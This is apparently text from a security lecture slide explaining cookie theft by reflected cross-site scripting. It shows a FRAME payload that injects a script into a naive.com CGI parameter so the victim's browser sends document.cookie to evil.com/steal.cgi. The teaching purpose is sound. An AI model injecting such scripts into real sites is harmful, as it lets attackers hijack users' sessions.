 Stealing Cookies by Cross Scripting

evil.com

victim's browser

naive.com

Access some web page

<FRAME SRC= http://naive.com/hello.cgi? name=<script>win.open( "http://evil.com/steal.cgi? cookie="+document.cookie </script>>

Forces victim's browser to call hello.cgi on naive.com with script instead of name

GET/ steal.cgi?cookie=

GET/ hello.cgi?name= <script>win.open("http:// evil.com/steal.cgi?cookie"+ document.cookie)</script>

hello.cgi executed

<HTML>Hello, dear <script>win.open("http:// evil.com/steal.cgi?cookie=" +document.cookie)</script> Welcome!</HTML>

Interpreted as Javascript by victim's browser; opens wndow and calls steal.cgi on evil.com

slide 22